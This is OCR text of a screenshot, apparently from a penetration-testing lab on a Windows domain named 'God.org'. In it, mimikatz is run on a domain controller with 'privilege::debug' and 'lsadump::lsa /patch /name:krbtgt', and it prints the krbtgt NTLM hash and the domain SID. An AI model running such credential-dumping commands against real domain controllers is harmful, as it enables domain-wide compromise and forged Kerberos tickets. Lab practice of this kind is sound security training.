 2008 R2 x64 DC God.org - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Win 7 x64 Mary-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Windows Server 2012
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : b097d7ed97495408e1537f706c357fc5
mimikatz #
修改日期
2013/1/23 0:50
2022/9/19 23:44
2022/9/19 23:44
2022/9/19 23:43
文档
音乐
计算机
网络
Active
Direct...
服务器管理
器
Active
Directo...
高级安全
Windows...